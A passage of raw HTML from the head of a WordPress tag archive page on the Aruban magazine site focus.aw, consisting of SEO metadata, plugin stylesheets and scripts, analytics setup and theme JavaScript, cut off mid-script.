

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/tag/lespresso/
body_size: 24807
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>L'Espresso - Focus</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://focus.aw/index.php/tag/lespresso/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/tag\/lespresso\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/lespresso\/#listItem","name":"L&#039;Espresso"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/lespresso\/#listItem","position":2,"name":"L&#039;Espresso","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/focus.aw\/tag\/lespresso\/#collectionpage","url":"https:\/\/focus.aw\/tag\/lespresso\/#collectionpage","name":"L'Espresso - Focus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/tag\/lespresso\/#collectionpage"}},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; L&#039;Espresso Tag Feed" href="https://focus.aw/index.php/tag/lespresso/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"3fdc8964ad","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/tags/2354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
